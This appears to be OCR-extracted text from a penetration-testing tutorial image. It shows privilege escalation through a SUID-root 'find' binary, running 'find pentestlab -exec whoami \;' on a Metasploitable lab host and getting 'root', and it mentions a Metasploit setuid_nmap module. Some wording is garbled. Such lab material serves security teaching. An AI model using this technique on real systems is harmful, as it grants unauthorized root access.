 1 exploit/unix/local/setuid_nmap
Find
The utility find can be used to discover stored on the system. However it is the ability to execute
commands. Therefore if it is configured to run with the SUID permission all the commands  that
will executed through find will be executed as root.
1 touch pentestlab
2 find pentestlab -exec whoami \;
service@metasploitable:~$ touch pentestlab
service@metasploitable:~$ find pentestlab -exec whoami \;
root
service@metasploitable:~$
Find Command Execution